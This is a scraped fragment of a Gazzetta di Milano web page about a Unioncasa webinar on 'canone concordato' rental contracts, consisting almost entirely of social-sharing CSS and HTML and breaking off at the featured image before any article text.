		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">condividi</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.gazzettadimilano.it%2Frubriche%2Fimmobiliare-milano%2Fcontratti-a-canone-concordato-webinar-a-cura-di-unioncasa-martedi-4%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Contratti+a+canone+concordato%2C+webinar+a+cura+di+Unioncasa+marted%C3%AC+4&url=https%3A%2F%2Fwww.gazzettadimilano.it%2Frubriche%2Fimmobiliare-milano%2Fcontratti-a-canone-concordato-webinar-a-cura-di-unioncasa-martedi-4%2F&via=GazzettadiMilano.it" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.gazzettadimilano.it/rubriche/immobiliare-milano/contratti-a-canone-concordato-webinar-a-cura-di-unioncasa-martedi-4/&amp;media=https://www.gazzettadimilano.it/wp-content/uploads/2024/06/7467a0_194eb9367f034339ba0e2630cced9ac7mv2.jpg&description=Contratti+a+canone+concordato%2C+webinar+a+cura+di+Unioncasa+marted%C3%AC+4" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Contratti+a+canone+concordato%2C+webinar+a+cura+di+Unioncasa+marted%C3%AC+4 %0A%0A https://www.gazzettadimilano.it/rubriche/immobiliare-milano/contratti-a-canone-concordato-webinar-a-cura-di-unioncasa-martedi-4/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.gazzettadimilano.it/rubriche/immobiliare-milano/contratti-a-canone-concordato-webinar-a-cura-di-unioncasa-martedi-4/&title=Contratti+a+canone+concordato%2C+webinar+a+cura+di+Unioncasa+marted%C3%AC+4" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Contratti a canone concordato, webinar a cura di Unioncasa martedì 4&body=https://www.gazzettadimilano.it/rubriche/immobiliare-milano/contratti-a-canone-concordato-webinar-a-cura-di-unioncasa-martedi-4/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.gazzettadimilano.it/rubriche/immobiliare-milano/contratti-a-canone-concordato-webinar-a-cura-di-unioncasa-martedi-4/&text=Contratti+a+canone+concordato%2C+webinar+a+cura+di+Unioncasa+marted%C3%AC+4" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/06/7467a0_194eb9367f034339ba0e2630cced9ac7mv2.jpg?fit=1320%2C742&ssl=1" data-caption=""><img width="696" height="391" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/06/7467a0_194eb9367f034339ba0e2630cced9ac7mv2.jpg?resize=696%2C391&ssl=1" srcset="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/06/7467a0_194eb9367f034339ba0e2630cced9ac7mv2.jpg?w=1320&ssl=1 1320w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/06/7467a0_194eb9367f034339ba0e2630cced9ac7mv2.jpg?resize=300%2C169&ssl=1 300w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/06/7467a0_194eb9367f034339ba0e2630cced9ac7mv2.jpg?resize=1024%2C576&ssl=1 1024w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/06/7467a0_194eb9367f034339ba0e2630cced9ac7mv2.jpg?resize=768%2C432&ssl=1 768w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/06/7467a0_194eb9367f034339ba0e2630cced9ac7mv2.jpg?resize=696%2C391&ssl=1 696w, 